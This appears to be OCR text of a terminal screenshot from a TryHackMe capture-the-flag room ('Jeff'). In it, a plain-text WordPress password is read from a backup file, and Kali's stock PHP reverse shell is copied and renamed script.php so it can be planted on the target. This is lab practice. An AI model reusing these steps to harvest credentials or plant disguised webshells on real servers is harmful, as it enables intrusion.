 Plik Maszyna Widok Wejście Urządzenia Pomoc
Edit Plugins ‹ Jeffs Blog ... kali@kali: ~/THM/Jeff/b... 04:57 PM
kali@kali: ~/THM/Jeff/backup
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/THM/Jeff/backup kali@kali: ~ kali@kali: ~
kali@kali:~/THM/Jeff/backup$ ls -la
total 20
drwxrwx--- 3 kali kali 4096 May 14  2020 .
drwxr-xr-x 3 kali kali 4096 Nov 26 07:33 ..
drwxrwx--- 2 kali kali 4096 May 14  2020 assets
-rwxrwx--- 1 kali kali 1178 May 14  2020 index.html
-rwxrwx--- 1 kali kali   41 May 14  2020 wpadmin.bak
kali@kali:~/THM/Jeff/backup$ cat wpadmin.bak
wordpress password is: phO#g)C5dhIWZn3BKPkali@kali:~/THM/Jeff/backup$ cp /usr/share/web
webacoo/   webshells/
kali@kali:~/THM/Jeff/backup$ cp /usr/share/web
webacoo/   webshells/
kali@kali:~/THM/Jeff/backup$ cp /usr/share/webshells/php/php-reverse-shell.php .
kali@kali:~/THM/Jeff/backup$ mv php-reverse-shell.php script.php
kali@kali:~/THM/Jeff/backup$ nano script.php
kali@kali:~/THM/Jeff/backup$
Right Control